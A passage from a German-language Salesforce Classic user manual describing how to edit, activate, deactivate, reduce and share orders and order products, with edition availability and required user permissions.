



# **Feld Beschreibung** verfolgen. Manche Benutzerberechtigungen gelten spezifisch für den Status "Entwurf", andere spezifisch für den Status "Aktiviert". SIEHE AUCH:

[Aufträge](#page-1596-0) [Reduzierungsaufträge](#page-1607-0) [Aktualisieren von Aufträgen](#page-1601-0) [Auftragsproduktfelder](#page-1605-0)

## <span id="page-1601-0"></span>Aktualisieren von Aufträgen

Nachdem Sie einen Auftrag erstellt haben, können Sie bei Bedarf Änderungen vornehmen, um den Status zu aktualisieren, Produkte hinzuzufügen oder zu bearbeiten oder einen Reduzierungsauftrag zu erstellen.

- **•** Sie können den Auftrag [bearbeiten,](#page-1602-0) um seine Details zu aktualisieren.
- **•** Sie können Auftragsprodukte [hinzufügen](#page-1606-0) oder [bearbeiten,](#page-1607-1) um die angeforderten Produkte oder Dienstleistungen anzugeben.
- **•** Sie können die Aufträge [aktivieren.](#page-1603-0)
- **•** Sie können Aufträge [deaktivieren.](#page-1603-1)
- **•** Sie können einen aktivierten Auftrag [reduzieren](#page-1608-0).

SIEHE AUCH:

[Aufträge](#page-1596-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Reduzierungsaufträge sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-1602-0"></span>Bearbeitungs- und Löscheinschränkungen für Aufträge und Reduzierungsaufträge

Einige Felder können nicht mehr bearbeitet werden, nachdem ein Auftrag erstellt wurde. Andere können nicht mehr bearbeitet werden, nachdem ein Auftrag reduziert wurde.

**•** Die Statuskategorie eines Auftrags oder Reduzierungsauftrags kann nicht von *Entwurf* in *Aktiviert* oder umgekehrt geändert werden. Das Statusfeld wird basierend auf anderen Prozessen aktualisiert.

Wenn Sie beispielsweise auf **Aktivieren** klicken, wird die Statuskategorie von *Entwurf* in *Aktiviert* geändert. Die Statusbezeichnungen können unterschiedlich sein, je nach den Einstellungen Ihres Administrators.

- **•** Nach der Erstellung des Auftrags können Sie das zugehörige Account-Feld nur dann ändern, wenn folgende Bedingungen erfüllt sind.
	- **–** Der Auftrag befindet sich im Status *Entwurf*.
	- **–** Dem Auftrag ist ein Vertrag zugeordnet und dieser Vertrag ist ebenfalls dem neuen Account zugeordnet.
- Nach der Erstellung des Auftrags können Sie das zugehörige Feld Vertrag nur dann ändern, wenn folgende Bedingungen erfüllt sind.
	- **–** Der Auftrag befindet sich im Status *Entwurf*.
	- **–** Der mit dem Auftrag verknüpfte Account ist mit dem Account identisch, der mit dem neuen Vertrag verknüpft ist.
	- **–** Die mit dem Auftrag verknüpfte Währung ist mit der Währung identisch, die mit dem neuen Vertrag verknüpft ist.
	- **–** Wenn ein Preisbuch mit dem Auftrag verknüpft ist, ist dieses Preisbuch auch mit dem neuen Vertrag verknüpft.
- **•** Nachdem einem Auftrag ein Preisbuch zugeordnet wurde, können Sie die Preisbuchzuordnung nicht mehr ändern oder entfernen.
- **•** Wenn einem Auftrag ein Reduzierungsauftrag zugeordnet ist, können Sie das Enddatum des Auftrags nicht bearbeiten.
- **•** Um einen aktivierten Auftrag oder Reduzierungsauftrag zu löschen, müssen sie ihn zuerst deaktivieren. Zum Deaktivieren eines Auftrags müssen Sie zuerst alle zugeordneten Reduzierungsaufträge deaktivieren und löschen.
- **•** Nur Auftragsinhaber, Accountinhaber und Systemadministratoren können zugehörige Aufträge löschen.

Anmerkung: Wenn Sie einen Vertrag löschen, werden alle zugehörigen Aufträge, Notizen, Anhänge, Ereignisse und Aufgaben, der Verlauf sowie Genehmigungsanfragen gelöscht. Zugehörige Accounts werden nicht zusammen mit dem Vertrag gelöscht. Der gelöschte Vertrag wird in den Papierkorb verschoben. Wenn Sie den Vertrag aus dem Papierkorb wiederherstellen, werden auch alle zugehörigen Elemente wiederhergestellt.

SIEHE AUCH:

[Richtlinien zum Erstellen von Aufträgen](#page-1597-0) [Aktualisieren von Aufträgen](#page-1601-0) [Aufträge](#page-1596-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Aufträge sind in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Reduzierungsaufträge sind in folgenden Editionen verfügbar: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Aufträgen oder

Reduzierungsaufträgen:

**•** "Bearbeiten" für Aufträge

Bearbeiten von aktivierten Aufträgen oder Reduzierungsaufträgen:

**•** "Aktivierte Aufträge bearbeiten"

Löschen von Aufträgen oder Reduzierungsaufträgen:

**•** "Löschen" für Aufträge

### <span id="page-1603-0"></span>Aktivierungseinschränkungen für Aufträge und Reduzierungsaufträge

Aktivierungseinschränkungen dienen dazu, die Integrität der Auftragsdaten zu schützen.

- **•** Ein Auftrag muss Auftragsprodukte aufweisen, bevor er aktiviert werden kann.
- **•** Sie können einen Reduzierungsauftrag nicht aktivieren, wenn er ein Auftragsprodukt auf eine negative Menge reduziert.
- **•** Nachdem ein Auftrag oder Reduzierungsauftrag aktiviert wurde, können keine Auftragsprodukte mehr hinzugefügt oder entfernt werden, die vorhandenen können jedoch bearbeitet werden.

#### SIEHE AUCH:

[Aktualisieren von Aufträgen](#page-1601-0) [Aufträge](#page-1596-0) [Reduzierungsaufträge](#page-1607-0) [Deaktivierungseinschränkungen für Aufträge](#page-1603-1)

### <span id="page-1603-1"></span>Deaktivierungseinschränkungen für Aufträge

Bevor Sie Aufträge, die über Reduzierungsaufträge verfügen, deaktivieren können, müssen Sie deren Reduzierungsaufträge deaktivieren und löschen.

#### SIEHE AUCH:

[Aktualisieren von Aufträgen](#page-1601-0) [Aufträge](#page-1596-0) [Reduzierungsaufträge](#page-1607-0)

### **AUSGABEN**

#### Verfügbarkeit: Salesforce Classic

Aufträge sind in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**

und **Developer** Edition

Reduzierungsaufträge sind in folgenden Editionen verfügbar: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Aufträgen:

**•** "Aufträge aktivieren"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Aufträge sind in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Reduzierungsaufträge sind in folgenden Editionen verfügbar: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Deaktivieren von Aufträgen und Reduzierungsaufträgen:

**•** "Aktivierte Aufträge bearbeiten"

# <span id="page-1604-0"></span>Auftragsverlauf

Sie können Änderungen an einem Auftrag, wie Änderungen des Status, auf der zugehörigen Detailseite in der Themenliste "Auftragsverlauf" verfolgen.

Jedes Mal, wenn ein Benutzer ein Standardfeld oder benutzerdefiniertes Feld bearbeitet, wird ein neuer Eintrag zur Themenliste "Auftragsverlauf" hinzugefügt, unabhängig vom Status des Auftrags. Jeder Eintrag enthält Datum, Uhrzeit und Art der Änderung sowie den Namen des Benutzers, der die Änderung vorgenommen hat. Änderungen an den Themenlisten für den Auftrag werden im Auftragsverlauf nicht verfolgt.

SIEHE AUCH: [Aktualisieren von Aufträgen](#page-1601-0) [Aufträge](#page-1596-0) [Reduzierungsaufträge](#page-1607-0)

# <span id="page-1604-1"></span>Auftragsprodukte

Auftragsprodukte sind Produkte oder Dienstleistungen, die einem Kunden entsprechend eines zugeordneten Auftrags bereitgestellt werden.

Alle Auftragsprodukte in einem Auftrag sind einem Preisbuch zugeordnet. Bei der Themenliste "Auftragsprodukte" für einen Auftrag wird in Klammern angegeben, welchem Preisbuch der Auftrag zugeordnet ist. Wenn den Auftragsprodukten beispielsweise das Preisbuch "Behörden" zugeordnet ist, hat die Themenliste die Überschrift "Auftragsprodukte (Behörden)".

Reduzierungsauftragsprodukte sind Produkte oder Dienstleistungen, die entsprechend eines zugeordneten Reduzierungsauftrags zurückzugeben, zu reduzieren, zurückzuziehen oder zu deaktivieren sind. Jedes Reduzierungsauftragsprodukt ist direkt mit einem Auftragsprodukt verknüpft.

SIEHE AUCH:

[Hinzufügen von Produkten zu Aufträgen](#page-1606-0) [Hinzufügen von Produkten zu Reduzierungsaufträgen](#page-1609-0) [Bearbeitungs- und Löscheinschränkungen für Auftragsprodukte](#page-1607-1) [Aufträge](#page-1596-0) [Reduzierungsaufträge](#page-1607-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Reduzierungsaufträge sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-1605-0"></span>Auftragsproduktfelder

Im Folgenden werden die Felder in Auftragsprodukten und Reduzierungsauftragsprodukten beschrieben.

Auftragsprodukte und Reduzierungsauftragsprodukte verfügen über die folgenden Felder. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Reduzierungsaufträge sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



SIEHE AUCH:

<span id="page-1606-0"></span>[Auftragsprodukte](#page-1604-1) [Auftragsfelder](#page-1598-0)

# Hinzufügen von Produkten zu Aufträgen

Behalten Sie den Überblick über die Produkte, die Sie Kunden verkaufen, indem Sie Produkte zu ihren Auftragsdatensätzen hinzufügen.

Sie können Auftragsprodukte zu Auftragsentwürfen hinzufügen.

- **1.** Öffnen Sie den Auftrag, zu dem Sie Produkte hinzufügen möchten.
- **2.** Klicken Sie in der Themenliste "Auftragsprodukte" auf **Produkte hinzufügen**.
- **3.** Wenn für diesen Auftrag noch kein Preisbuch ausgewählt wurde, wählen Sie das gewünschte Preisbuch für diesen Auftrag aus und klicken Sie auf **Speichern**.

Anmerkung: Es kann jeweils nur ein Preisbuch pro Auftrag verwendet werden.

- **4.** Wählen Sie die Produkte aus, die Sie zum Auftrag hinzufügen möchten, und klicken Sie dann auf **Auswählen**.
- **5.** Geben Sie die Menge für jedes Auftragsprodukt an.
- **6.** Bei Bedarf können Sie den Stückpreis ändern.
- **7.** Es wird empfohlen, Beschreibungen der Belegposten hinzuzufügen.
- **8.** Um weitere Produkte auszuwählen, klicken Sie auf **Speichern & Mehr**.
- **9.** Klicken Sie zum Hinzufügen der ausgewählten Produkte auf **Speichern**.

#### SIEHE AUCH:

[Bearbeitungs- und Löscheinschränkungen für Aufträge und Reduzierungsaufträge](#page-1602-0) [Aktivierungseinschränkungen für Aufträge und Reduzierungsaufträge](#page-1603-0) [Auftragsprodukte](#page-1604-1) [Aufträge](#page-1596-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Hinzufügen von Produkten zu Aufträgen:

**•** "Bearbeiten" für Aufträge

# <span id="page-1607-1"></span>Bearbeitungs- und Löscheinschränkungen für Auftragsprodukte

Abhängig davon, ob der übergeordnete Auftrag aktiviert oder reduziert wurde, gelten für das Bearbeiten und Löschen von Auftragsprodukten bestimmte Einschränkungen.

- **•** Wenn ein Auftrag oder Reduzierungsauftrag aktiviert wurde, können Sie dessen Auftragsprodukte nicht löschen. Sie können jedoch noch die Felder vorhandener Auftragsprodukte bearbeiten.
- **•** Nachdem ein Auftragsprodukt reduziert wurde, können Sie das Auftragsprodukt im betreffenden Auftrag nicht mehr bearbeiten oder löschen.

#### SIEHE AUCH:

[Hinzufügen von Produkten zu Aufträgen](#page-1606-0) [Hinzufügen von Produkten zu Reduzierungsaufträgen](#page-1609-0) [Auftragsprodukte](#page-1604-1) [Reduzierungsaufträge](#page-1607-0)

# <span id="page-1607-0"></span>Reduzierungsaufträge

Mithilfe von Reduzierungsaufträgen können Sie Anforderungen zum Reduzieren, Zurückgeben, Zurückziehen oder Deaktivieren von Produkten oder Dienstleistungen für einen bestimmten Kunden verfolgen.

Ein Reduzierungsauftrag ist eine Vereinbarung zwischen einem Unternehmen und einem Kunden, Produktrückgaben zu bearbeiten, Dienstleistungen zurückzuziehen oder Services zu reduzieren, die bereitgestellt wurden. Beispiel: Wenn ein Kunde über einen Auftrag 30 Artikel erworben hat und später die Stornierung dieses Auftrags anfordert, können Sie einen Reduzierungsauftrag erstellen, um die Anforderung zu verfolgen.

Für einen einzelnen Auftrag können mehrere Reduzierungsaufträge erstellt werden, es ist jedoch nicht möglich, für mehrere Aufträge einen einzigen Reduzierungsauftrag zu erstellen. Beispiel: Wenn Sie Auftragsprodukte reduzieren

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Aufträge sind in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Reduzierungsaufträge sind in folgenden Editionen verfügbar: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten eines Auftragsprodukts in Auftragsentwürfen oder Reduzierungsaufträgen:

**•** "Bearbeiten" für Aufträge

Löschen eines Auftragsprodukts in Auftragsentwürfen oder Reduzierungsaufträgen:

**•** "Löschen" für Aufträge

Bearbeiten von Auftragsprodukten in aktivierten Aufträgen oder Reduzierungsaufträgen:

**•** "Aktivierte Aufträge bearbeiten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

müssen, die über drei aktivierte Aufträge gekauft wurden, müssen Sie drei Reduzierungsaufträge erstellen – einen für jeden Originalauftrag –, selbst wenn alle diese Aufträge zum selben Account gehören.

#### SIEHE AUCH:

[Reduzieren von Aufträgen](#page-1608-0) [Aktivierungseinschränkungen für Aufträge und Reduzierungsaufträge](#page-1603-0) [Bearbeitungs- und Löscheinschränkungen für Aufträge und Reduzierungsaufträge](#page-1602-0) [Auftragsfelder](#page-1598-0)

### <span id="page-1608-0"></span>Reduzieren von Aufträgen

Wenn Ihr Unternehmen Rückgaben oder Reduzierungen für aktivierte Aufträge annimmt, können Sie die betreffenden Aufträge entsprechend dieses Austausches von Waren oder Dienstleistungen reduzieren.

Nur aktivierte Aufträge können reduziert werden.

Ein Reduzierungsauftrag kann auf nur jeweils einen Auftrag angewendet werden. Wenn Sie Auftragsprodukte in mehreren Aufträgen reduzieren müssen, erstellen Sie für jeden Originalauftrag einen Reduzierungsauftrag.

- **1.** Rufen Sie die Detailseite des Auftrags auf, den Sie reduzieren.
- **2.** Klicken Sie auf **Auftrag reduzieren**, um einen Reduzierungsauftrag zu erstellen.
- **3.** Geben Sie die entsprechenden Details für den Reduzierungsauftrag ein und klicken Sie dann auf **Speichern**.
- **4.** [Fügen Sie Produkte hinzu](#page-1609-0), um anzugeben, welche Auftragsprodukte im Originalauftrag reduziert werden müssen.

#### SIEHE AUCH:

[Hinzufügen von Produkten zu Reduzierungsaufträgen](#page-1609-0) [Aktivierungseinschränkungen für Aufträge und Reduzierungsaufträge](#page-1603-0) [Aktualisieren von Aufträgen](#page-1601-0) [Auftragsfelder](#page-1598-0) [Auftragsproduktfelder](#page-1605-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Reduzieren von Aufträgen:

**•** "Reduzierungsaufträge erstellen"

# <span id="page-1609-0"></span>Hinzufügen von Produkten zu Reduzierungsaufträgen

Nachdem Sie einen Reduzierungsauftrag erstellt haben, geben Sie an, welche Produkte zu reduzieren sind, sowie die Mengen, um die dieser Produkte reduziert werden sollen.

#### Anmerkung:  $\mathbb{Z}$

- **•** Ein Auftragsprodukt kann nur dann reduziert werden, wenn seine verfügbare Menge größer als null ist. Sie können ein Produkt teilweise reduzieren, es kann jedoch nicht auf weniger als null reduziert werden.
- **•** In einem Reduzierungsauftrag können bis zu 200 Auftragsprodukte reduziert werden.
- **1.** Öffnen Sie den Reduzierungsauftrag, zu dem Sie Produkte hinzufügen möchten, oder [reduzieren Sie einen vorhandenen Auftrag](#page-1608-0), um einen neuen Reduzierungsauftrag zu erstellen.
- **2.** Klicken Sie in der Themenliste "Auftragsprodukte" auf **Zu reduzierende Produkte auswählen**.
- **3.** Geben Sie in der Spalte "Zu reduzierende Menge" die Stückzahl an, um die die Menge eines jeden Auftragsprodukts reduziert werden soll.
	- **•** Wenn Sie ein Auftragsprodukt vollständig reduzieren möchten, geben Sie bei "Zu reduzierende Menge" dieselbe Zahl ein, die unter "Verfügbare Menge" angegeben wird.
	- **•** Wenn Sie einen Artikel nicht reduzieren möchten, lassen Sie "Zu reduzierende Menge" leer.

Beispiel: Wenn der Originalauftrag 3000 Kaffeebechermanschetten umfasste, der Kunde jedoch nur 2000 Stück benötigt, geben Sie in der Spalte "Zu reduzierende Menge" den Wert *1000* ein.

**4.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Reduzierungsaufträge](#page-1607-0) [Auftragsprodukte](#page-1604-1) [Bearbeitungs- und Löscheinschränkungen für Auftragsprodukte](#page-1607-1)

# Freigeben von Aufträgen

Ihr Administrator definiert das Standardfreigabemodell für Ihr gesamtes Unternehmen. Sie können dieses Modell ändern, um die Freigabe auf mehr Benutzer zu erweitern, als standardmäßig von Ihrem Administrator festgelegt wurden. Sie können das Freigabemodell jedoch nicht weiter einschränken, als dies von der Standardeinstellung vorgegeben wird.

Um die Freigabedetails anzuzeigen und zu verwalten, klicken Sie auf der Auftragsdetailseite auf **Freigabe**. Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für den Auftrag verfügen. Die Schaltfläche "Freigabe" ist nicht verfügbar, wenn die organisationsweite Standardeinstellung für Aufträge "Gesteuert durch übergeordnetes Objekt" lautet. Auf dieser Seite können Sie folgende Aktionen ausführen:

- **•** Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen von Auftragsprodukten zu Reduzierungsaufträgen:

**•** "Bearbeiten" für Aufträge

### AUSGABEN

Verfügbarkeit: Salesforce Classic

